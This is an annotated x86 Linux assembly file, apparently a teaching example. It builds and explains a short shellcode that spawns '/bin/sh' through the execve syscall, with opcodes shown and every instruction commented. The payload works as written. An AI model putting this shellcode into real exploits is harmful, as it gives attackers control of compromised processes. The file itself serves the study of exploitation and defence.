 BITS 32
;       Assembly for generating C-equivalent code of:
;       char *args[]={"//bin/sh", NULL};
;       execve(args[0], args, NULL);
;       Size    Opcodes                 Assembly
;       0:       31 c0                   xor    eax,eax
;       2:       50                      push   eax
;       3:       68 6e 2f 73 68          push   0x68732f6e
;       8:       68 2f 2f 62 69          push   0x69622f2f
;       d:       89 e3                   mov    ebx,esp
;       f:       50                      push   eax
;       10:      89 e2                   mov    edx,esp
;       12:      53                      push   ebx
;       13:      89 e1                   mov    ecx,esp
;       15:      b0 0b                   mov    al,0xb
;       17:      cd 80                   int    0x80
xor     eax, eax;               zero-out eax register
push    eax;                    push 0x00000000 on stack, which acts as null-terminator for //bin/sh
push    0x68732f6e;             push  n/sh  in little-endian on stack
push    0x69622f2f;             push  //bi  in little-endian on stack
mov     ebx, esp;               set ebx pointing to "//bin/sh"
push    eax;                    push 0x00000000
mov     edx, esp;               set edx pointing to 0x00000000 (NULL)
push    ebx;                    push pointer to "//bin/sh"
mov     ecx, esp;               set ecx pointing to a pointer to "//bin/sh"
mov     al, 0xb;                move execve system call number into eax
int     0x80;                   invoke kernel's system call interrupt handler